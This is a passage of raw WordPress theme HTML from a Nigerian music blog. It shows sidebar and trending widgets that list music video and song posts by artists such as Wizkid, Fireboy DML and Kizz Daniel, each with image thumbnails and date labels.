												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" 